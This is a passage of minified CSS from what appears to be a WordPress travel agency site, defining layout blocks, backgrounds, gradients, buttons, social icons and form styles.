20px;margin:20px 0;display:block;}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97B48A;background-color:#CBECA0;}.alert-red{border:1px solid #CFADB3;color:#832525;background-color:#FAF2F5;}.alert-yellow{border:1px solid #E6DB55;background-color:#FFFBCC;color:#424242;}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE;}.alert-blue{border:1px solid #92CAE4;color:#205791;background-color:#D5EDF8;}.alert a{color:inherit;}#block-bm555f8864f64ba1.block-original-b0g561315080a94c{height:180px}#block-b9355fa0eb6a12a1.block-original-b0s5613176678072{min-height:70px}#block-bgh55f867f10e007.block-original-b0t561317667955b{min-height:70px}#block-b1a55f884cdca12e{min-height:50px}#block-bj655f886b4394b7.block-original-b1f5603c37c0600f{min-height:50px}#block-bki55f898ae95002.block-original-b1p5613150814102{min-height:50px}#block-bki55f898ae95002.block-original-b245603c80c4a5a2{min-height:50px}#block-b2f55f8795700aa4{min-height:50px}#block-b2o561315081b385{min-height:220px}#block-biw55f8858e989a3.block-original-b2y58c0b8fc9a6fc{min-height:50px}#block-bmk55f88729741b2.block-original-b2z5603c37bee5e6{min-height:70px}#block-be055f884cdd02b5.block-original-b3j58c0b8fc92177{min-height:50px}#block-b1a55f884cdca12e.block-original-b3n56131766634ab{min-height:50px}#block-be055f884cdd02b5.block-original-b3q560308d17dba8{min-height:50px}#block-biw55f8858e989a3.block-original-b3s560308d17941a{min-height:50px}#block-b9355fa0eb6a12a1.block-original-b40560308d17acda{min-height:70px}#block-b1a55f884cdca12e.block-original-b475613150818bbe{min-height:50px}#block-bky55f8864f6a55e.block-original-b48561317666536b{min-height:180px}#block-biw55f8858e989a3.block-original-b495603c37bf1617{min-height:50px}#block-b4g55f867f10ca69{height:70px}#block-biw55f8858e989a3.block-original-b4g5613176671683{min-height:50px}#block-bmk55f88729741b2.block-original-b4h590e8401447a5{min-height:70px}#block-b4g55f867f10ca69.block-original-b4n58c0b8fc57405{height:70px}#block-bwm55f886b43dfa4.block-original-b4t58c0b484d9188{min-height:50px}#block-bym55f88619bf8f0.block-original-b5d590e840189ebf{min-height:50px}#block-b4g55f867f10ca69.block-original-b5e561315081e4f7{height:70px}#block-bp255fa1af298ec0.block-original-b5g58c0b8fc9d2c9{min-height:60px}#block-bmk55f88729741b2.block-original-b5s5613176668cbb{min-height:70px}#block-bm555f8864f64ba1.block-original-b5w5603c80c4065e{height:180px}#block-bj655f886b4394b7.block-original-b6e590e8400a7ea4{min-height:50px}#block-bsk55f88599d33c2.block-original-b6l561317666c9d4{min-height:180px}#block-b4g55f867f10ca69.block-original-b6w5603c37bef96d{height:70px}#block-b6z561315081a895{height:250px}#block-bsk55f88599d33c2.block-original-b7158c0b484cc705{min-height:180px}#block-b9355fa0eb6a12a1.block-original-b74590e8400a2e2b{min-height:70px}#block-bgh55f867f10e007.block-original-b7558c0b484c8a17{min-height:70px}#block-bh555fa1b18358bb.block-original-b795603c37bf2d9a{height:60px}#block-bym55f88619bf8f0.block-original-b7n560308d176910{min-height:50px}#block-bm555f8864f64ba1.block-original-b7o560308d17706f{height:180px}#block-b7p5613176674101{height:250px}#block-bhm55f88619e448b.block-original-b7q5603c37bf39d7{height:180px}#block-b7x5603c37c0059d{min-height:50px}#block-bj655f886b4394b7.block-original-b845603c80c4b824{min-height:50px}#block-b2f55f8795700aa4.block-original-b85561315080e4b9{min-height:50px}#block-b8c58c05d2e27f7f{min-height:405px}#block-b4g55f867f10ca69.block-original-b8m560308d17bc42{height:70px}#block-bh555fa1b18358bb.block-original-b8n58c0b8fc6acf8{height:60px}#block-bm555f8864f64ba1.block-original-b90590e8400df454{height:180px}#block-b9355fa0eb6a12a1{min-height:70px}#block-bhm55f88619e448b.block-original-b97560308d181b67{height:180px}#block-bgh55f867f10e007.block-original-b99560308d17cd4a{min-height:70px}#block-b9m58c0b8fc88293{min-height:50px}#block-be055f884cdd02b5.block-original-b9y5603c37bf02c8{min-height:50px}#block-ban5613150804f9d{height:250px}#block-bym55f88619bf8f0.block-original-bb35603c80c45719{min-height:50px}#block-bbc5613176674a27{min-height:190px}#block-bym55f88619bf8f0.block-original-bbs5613150817098{min-height:50px}#block-bbt5603c80c46d4c{height:250px}#block-bwm55f886b43dfa4.block-original-bcf590e840100496{min-height:50px}#block-bgh55f867f10e007.block-original-bcl590e8401717e6{min-height:70px}#block-bcm590e8400b47fc{min-height:445px}#block-bco590175acd9e38{min-height:210px}#block-b4g55f867f10ca69.block-original-bcr5603c80c4160d{height:70px}#block-b1a55f884cdca12e.block-original-bd158c0b484cc146{min-height:50px}#block-bmk55f88729741b2.block-original-bd4561315081040d{min-height:70px}#block-biw55f8858e989a3.block-original-bd858c0b484ce7cc{min-height:50px}#block-bhm55f88619e448b.block-original-bda58c0b484cf38b{height:180px}#block-bky55f8864f6a55e.block-original-bdl56131508197a0{min-height:180px}#block-be055f884cdd02b5.block-original-bds561315080c111{min-height:50px}#block-be055f884cdd02b5{min-height:50px}#block-b9355fa0eb6a12a1.block-original-be1561315080cd2e{min-height:70px}#block-b9355fa0eb6a12a1.block-original-bec58c0b8fc4b7e8{min-height:70px}#block-b1a55f884cdca12e.block-original-beu5603c80c4aef7{min-height:50px}#block-bky55f8864f6a55e.block-original-bf45603c37c0268d{min-height:180px}#block-bgh55f867f10e007.block-original-bf8561315081c391{min-height:70px}#block-bsk55f88599d33c2.block-original-bf858c0b8fca7ebe{min-height:180px}#block-bh555fa1b18358bb.block-original-bfd5613150823569{height:60px}#block-bym55f88619bf8f0.block-original-bfd58c0b484cd7f9{min-height:50px}#block-bfe561315080f1fc{height:250px}#block-bky55f8864f6a55e.block-original-bfe58c0b484c9788{min-height:180px}#block-bgh55f867f10e007.block-original-bfn58c0b8fc741fe{min-height:70px}#block-b9355fa0eb6a12a1.block-original-bfz5603c37c05058{min-height:70px}#block-bg756131766728a2{height:250px}#block-bh555fa1b18358bb.block-original-bg858c0b484da14d{height:60px}#block-bgh55f867f10e007{min-height:70px}#block-biw55f8858e989a3.block-original-bgi590e84009cc9f{min-height:50px}#block-bgs5603c80c4260a{height:250px}#block-bh555fa1b18358bb{height:60px}#block-bhm55f88619e448b{height:180px}#block-bh555fa1b18358bb.block-original-bhr590e8400bd6ae{height:60px}#block-bp255fa1af298ec0.block-original-bht5613176670e44{min-height:60px}#block-bhm55f88619e448b.block-original-bhu590e8400ce11b{height:180px}#block-bym55f88619bf8f0.block-original-bhx58c0b8fc972b7{min-height:50px}#block-bsk55f88599d33c2.block-original-bi45603c80c49220{min-height:180px}#block-bi656131766734ef{min-height:220px}#block-bhm55f88619e448b.block-original-bic58c0b8fca5c9b{height:180px}#block-bky55f8864f6a55e.block-original-bie5603c80c49bee{min-height:180px}#block-biw55f8858e989a3{min-height:50px}#block-bj655f886b4394b7{min-height:50px}#block-b1a55f884cdca12e.block-original-bj75603c37c030f9{min-height:50px}#block-bj7561315081802e{height:250px}#block-bp255fa1af298ec0.block-original-bje5613150820de6{min-height:60px}#block-bjm5603c80c4381c{min-height:190px}#block-bjm561317666da87{height:250px}#block-bki55f898ae95002{min-height:50px}#block-b2f55f8795700aa4.block-original-bkl5613176664084{min-height:50px}#block-b9355fa0eb6a12a1.block-original-bkp58c0b484d969b{min-height:70px}#block-bsk55f88599d33c2.block-original-bkv590e8400aa324{min-height:180px}#block-bky55f8864f6a55e{min-height:180px}#block-bsk55f88599d33c2.block-original-blc560308d17786f{min-height:180px}#block-bki55f898ae95002.block-original-blo5613176666caa{min-height:50px}#block-bj655f886b4394b7.block-original-blv561317666bae0{min-height:50px}#block-bp255fa1af298ec0.block-original-bly590e8400eb0e6{min-height:60px}#block-b4g55f867f10ca69.block-original-bm15613176675925{height:70px}#block-bm555f8864f64ba1{height:180px}#block-b4g55f867f10ca69.block-original-bm6590e8401351f5{height:70px}#block-bmk55f88729741b2{min-height:70px}#block-bmk55f88729741b2.block-original-bmp5603c80c44641{min-height:70px}#block-bky55f8864f6a55e.block-original-bmr58c0b8fca1a0d{min-height:180px}#block-bm555f8864f64ba1.block-original-bmw5603c37c01cf5{height:180px}#block-bj655f886b4394b7.block-original-bn658c0b484cdd50{min-height:50px}#block-bmk55f88729741b2.block-original-bn7560308d17c637{min-height:70px}#block-bn8561317666eb75{height:250px}#block-bmk55f88729741b2.block-original-bnu58c0b8fc8e522{min-height:70px}#block-bp255fa1af298ec0.block-original-boe58c0b484da66d{min-height:60px}#block-bm555f8864f64ba1.block-original-bok58c0b484cd2a4{height:180px}#block-bp255fa1af298ec0.block-original-bov560308d175ae9{min-height:60px}#block-bp255fa1af298ec0{min-height:60px}#block-bwm55f886b43dfa4.block-original-bpf561315080d75a{min-height:50px}#block-bym55f88619bf8f0.block-original-bpk5603c37c069ce{min-height:50px}#block-bj655f886b4394b7.block-original-bpo58c0b8fc5bba8{min-height:50px}#block-bp255fa1af298ec0.block-original-bpz5603c37c01311{min-height:60px}#block-biw55f8858e989a3.block-original-bq35603c80c3fe4f{min-height:50px}#block-be055f884cdd02b5.block-original-bqf58c0b484d5ca7{min-height:50px}#block-b2f55f8795700aa4.block-original-bqr5603c80c48912{min-height:50px}#block-bh555fa1b18358bb.block-original-bqs5603c80c41e1a{height:60px}#block-bzj56030abc3d564.block-original-bqs561315082182f{min-height:155px}#block-bwm55f886b43dfa4.block-original-bqz560308d178272{min-height:50px}#block-bmk55f88729741b2.block-original-bs358c0b484d9bc9{min-height:70px}#block-b1a55f884cdca12e.block-original-bsa590e8400d3dfc{min-height:50px}#block-bsk55f88599d33c2{min-height:180px}#block-bh555fa1b18358bb.block-original-bso560308d178c57{height:60px}#block-bgh55f867f10e007.block-original-bsz5603c80c44dcf{min-height:70px}#block-bt9590005c900b77{min-height:190px}#block-b4g55f867f10ca69.block-original-bth58c0b484ce27f{height:70px}#block-bhm55f88619e448b.block-original-bts5603c80c40e3e{height:180px}#block-bm555f8864f64ba1.block-original-btt58c0b8fc94a8e{height:180px}#block-bsk55f88599d33c2.block-original-btz5603c37beef7c{min-height:180px}#block-bky55f8864f6a55e.block-original-buc590e8400aeab7{min-height:180px}#block-buh5603c80c43f6a{height:250px}#block-bul5603c80c4634e{height:250px}#block-bur58c0b8fc6172a{min-height:450px}#block-bhm55f88619e448b.block-original-bus56131508201b9{height:180px}#block-bzj56030abc3d564.block-original-buv56131766610eb{min-height:155px}#block-be055f884cdd02b5.block-original-bux561317666adc2{min-height:50px}#block-bwm55f886b43dfa4.block-original-bv35603c37bedcaf{min-height:50px}#block-bwm55f886b43dfa4.block-original-bv55603c80c3f5e4{min-height:50px}#block-b9355fa0eb6a12a1.block-original-bv55603c80c42ed5{min-height:70px}#block-bvo58c0b484cba2c{min-height:445px}#block-bhm55f88619e448b.block-original-bvx5613176678b01{height:180px}#block-b1a55f884cdca12e.block-original-bwe58c0b8fc7b711{min-height:50px}#block-bwm55f886b43dfa4{min-height:50px}#block-bj655f886b4394b7.block-original-bwr560308d17622c{min-height:50px}#block-bwm55f886b43dfa4.block-original-bx158c0b8fc7ff78{min-height:50px}#block-bx75603c80c47ffc{min-height:220px}#block-bh555fa1b18358bb.block-original-bx95613176671e99{height:60px}#block-bp255fa1af298ec0.block-original-bxu5603c80c3e866{min-height:60px}#block-be055f884cdd02b5.block-original-by7590e84012613f{min-height:50px}#block-bym55f88619bf8f0{min-height:50px}#block-bky55f8864f6a55e.block-original-bz0560308d1823c0{min-height:180px}#block-biw55f8858e989a3.block-original-bz05613150824177{min-height:50px}#block-bsk55f88599d33c2.block-original-bz4561315081d037{min-height:180px}#block-be055f884cdd02b5.block-original-bz55603c80c4768a{min-height:50px}#block-bym55f88619bf8f0.block-original-bz9561317667686a{min-height:50px}#block-bzj56030abc3d564{min-height:445px}#block-bgh55f867f10e007.block-original-bzl5603c37bed2d4{min-height:70px}#block-bj655f886b4394b7.block-original-bzl561315082228a{min-height:50px}#block-b1a55f884cdca12e.block-original-bzn560308d17eaf5{min-height:50px}#block-bzt561315081154d{min-height:190px}#block-bm555f8864f64ba1.block-original-bzu5613176677592{height:180px}#block-bwm55f886b43dfa4.block-original-bzw5613176670616{min-height:50px}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:0px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}body{font-size:16px;line-height:100%;color:#555555;font-family:Open Sans}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title,.block-type-pin-board .pin-board-pin .entry-title a{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration:none;}.block-type-pin-board .pin-board-pin .entry-title a:hover{text-decoration:underline;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{text-decoration:none;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}div.wrapper{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;margin-top:0px;margin-bottom:0px;}#wrapper-wn655f8792c36d54,div#whitewrap div.wrapper-mirroring-wn655f8792c36d54{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-size:cover;background-attachment:fixed;}#wrapper-wq7560308d172dee,div#whitewrap div.wrapper-mirroring-wq7560308d172dee{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w6y5603c37be9a9c,div#whitewrap div.wrapper-mirroring-w6y5603c37be9a9c{background-image:none;}#wrapper-wrw5603c37be79b8,div#whitewrap div.wrapper-mirroring-wrw5603c37be79b8{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w4g5603c80c3a44d,div#whitewrap div.wrapper-mirroring-w4g5603c80c3a44d{margin-bottom:0px;margin-top:0px;background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/back-1.jpg);background-size:cover;background-position:center bottom;background-attachment:fixed;}#wrapper-w545603c80c3b6c5,div#whitewrap div.wrapper-mirroring-w545603c80c3b6c5{margin-bottom:0px;margin-top:0px;}#wrapper-w4f5603c80c3d31e,div#whitewrap div.wrapper-mirroring-w4f5603c80c3d31e{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w3l56131507f0352,div#whitewrap div.wrapper-mirroring-w3l56131507f0352{margin-bottom:0px;margin-top:0px;}#wrapper-wgv56131507ee958,div#whitewrap div.wrapper-mirroring-wgv56131507ee958{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w5k5613165368623,div#whitewrap div.wrapper-mirroring-w5k5613165368623{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/10/back011.jpg);background-repeat:repeat;background-position:center center;background-attachment:fixed;background-size:cover;}#wrapper-wr4561317665e293,div#whitewrap div.wrapper-mirroring-wr4561317665e293{margin-bottom:0px;margin-top:0px;}#wrapper-w5v561317665c69f,div#whitewrap div.wrapper-mirroring-w5v561317665c69f{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-wpv561317665fc2d,div#whitewrap div.wrapper-mirroring-wpv561317665fc2d{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/10/back011.jpg);background-repeat:repeat;background-position:center center;background-attachment:fixed;background-size:cover;}#wrapper-wep58c05d2e2600b,div#whitewrap div.wrapper-mirroring-wep58c05d2e2600b{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}#wrapper-wiq58c0b484c79f0,div#whitewrap div.wrapper-mirroring-wiq58c0b484c79f0{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-wvn58c0b8fc27c7a,div#whitewrap div.wrapper-mirroring-wvn58c0b8fc27c7a{background-image:none;}#wrapper-wrw58c0b8fc3b390,div#whitewrap div.wrapper-mirroring-wrw58c0b8fc3b390{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}#wrapper-w8s590e840086131,div#whitewrap div.wrapper-mirroring-w8s590e840086131{background-image:url(http://vojotravel.ch/wp-content/uploads/2015/09/beck.jpg);background-position:center center;background-repeat:repeat;background-size:cover;background-attachment:fixed;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;text-decoration:none;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{overflow:visible;}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#222222;}.block-type-navigation ul.menu li > a:hover{color:#555555;}.block-type-navigation ul.sub-menu{background-color:#eeeeee;}.block-type-widget-area li.widget{line-height:150%;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;margin-top:15px;}.block-type-widget-area li.widget .widget-title{font-size:13px;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}.block-type-widget-area li.widget a{color:#333333;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-content,.block-type-content div.entry-content p{color:#555555;font-size:14px;line-height:180%;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;text-decoration:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;text-decoration:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:30px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(http://vojotravel.ch/wp-content/themes/headway/library/blocks/slider/assets/bg_direction_nav.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-text .entry-content h4{font-size:16px;line-height:180%;}.block-type-footer{border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-headway-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}.fancybox-bg{display:none!important;}#fancybox-wrap{padding:0!important;border-radius:10px}#fancybox-wrap div{border-radius:40px 0 40px 40px;}#fancybox-overlay{cursor:default!important;margin:0!important;}body{cursor:default;}.wrapper.stickyw{background:#f4f4f4;padding:0!important;box-shadow:0 0 10px rgba(0,0,0,0.2);z-index:120!important;position:relative;}#wrapper-wsz560308d170738{z-index:120!important;position:relative;}body p{line-height:130%;}h2{text-align:center;font-weight:800;color:#000;font-size:40px;line-height:130%;text-transform:uppercase;}.wrapper{padding:50px 0!important;}.paddingbottom0{padding-bottom:0!important;}.paddingtop5{padding-top:5px!important;}.padding90{padding-top:70px!important;padding-bottom:70px!important;}.menuimg{position:relative;border-radius:3px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}.menuimg:hover{position:relative;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);z-index:2;}.menuimg:hover h1.block-title a{padding-bottom:50%;padding-top:50%;}.menuimg h1.block-title a{position:absolute;color:#fff;text-decoration:none;display:block;bottom:0;right:0;left:0;text-align:center;font-weight:900;line-height:250%;font-size:18px;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;}.pricebutton{color:#fff;font-weight:600;font-size:15px;line-height:120%;text-decoration:none;text-transform:uppercase;display:block;text-align:center;border-radius:3px;padding:10px 5px;margin-top:6px;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );}.pricebutton:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );}.phonea{color:black;text-decoration:none;display:block;text-align:right;font-size:21px;font-weight:900;margin-top:25px;cursor:default;}.insetshadow{box-shadow:inset 0 0 100px;}.actionpod{overflow:visible;}.actionpod h2{color:#fff;font-weight:700;font-size:36px;margin-top:20px;}.phoneiconblock{padding:5px 0 7px 0;}.whatsappicon{font-size:13px;font-weight:600;color:#2BA81D;float:right;padding:0 0 0 23px;width:70px;background:url(/wp-content/uploads/2015/09/headway-imported-image7.png) no-repeat 0 50%;background-size:20px;overflow:visible;line-height:26px;}.phoneicon{color:#f00;font-size:13px;font-weight:600;float:right;padding:0 0 0 23px;background:url(/wp-content/uploads/2015/09/phoneicon.png) no-repeat 0 50%;background-size:20px;overflow:visible;line-height:26px;width:49px;}.youtubeicon,.faceicon,.instaicon{color:#fff;text-decoration:none;display:block;float:left;width:30px;height:30px;background-size:30px;margin:20px 5px 0 0;}.youtubeicon{background:url(/wp-content/uploads/2015/09/icon3.png) no-repeat 0 50%;}.faceicon{background:url(/wp-content/uploads/2015/09/icon2.png) no-repeat 0 50%;}.instaicon{background:url(/wp-content/uploads/2015/09/icon1.png) no-repeat 0 50%;}.topmenublock{float:right;text-align:right;padding-top:24px;}.topmenublock a{display:inline-block;color:#f00;text-decoration:none;border-bottom:1px dashed;line-height:20px;margin-bottom:7px;font-size:18px;font-weight:600;}.topmenublock a:hover{color:#555555;border-bottom:1px solid;}.wrapper.footerwrap{padding:15px!important;background:rgb(232,232,232);}.footermenu .menu-item a{color:#f00;text-decoration:none;font-size:14px;}.fpin .pin-board-pin{position:relative;border-radius:4px;padding:0;border:0;overflow:hidden;transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}.fpin .pin-board-pin:hover{box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);z-index:8;}.fpin .pin-board-pin:hover h3 a{margin-top:0!important;}.fpin .pin-board-pin h3{padding:0!important;}.fpin .pin-board-pin h3 a{position:relative;color:#f00;font-weight:700;padding:15px;margin-top:-60px;background:#f4f4f4;transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;}.fpin .pin-board-pin h3 a:hover{text-decoration:none!important;}.block-type-pin-board .pin-board-pin{background:#f4f4f4!important;}.fpin .pin-board-pin-text{margin-top:0;position:relative;z-index:3;background:#f4f4f4!important;}.fpin .pin-board-pin-text p{font-size:13px;line-height:150%;}#block-b4g55f867f10ca69 img{width:190px;margin-top:5px;}.typeinline,.typeinline:focus{display:block;float:left;color:#000;font-size:18px;width:29%;padding:10px 10px 10px 20px!important;border:2px solid lightgray!important;border-radius:4px;margin-right:20px;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6)!important;-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6)!important;-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6)!important;}.inlineform{margin-top:30px;overflow:visible;margin-bottom:20px;}.inlineform .inlinebutton{width:320px;color:#fff;font-size:20px;text-transform:uppercase;font-weight:700;padding:10px 30px;display:block;float:left;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( 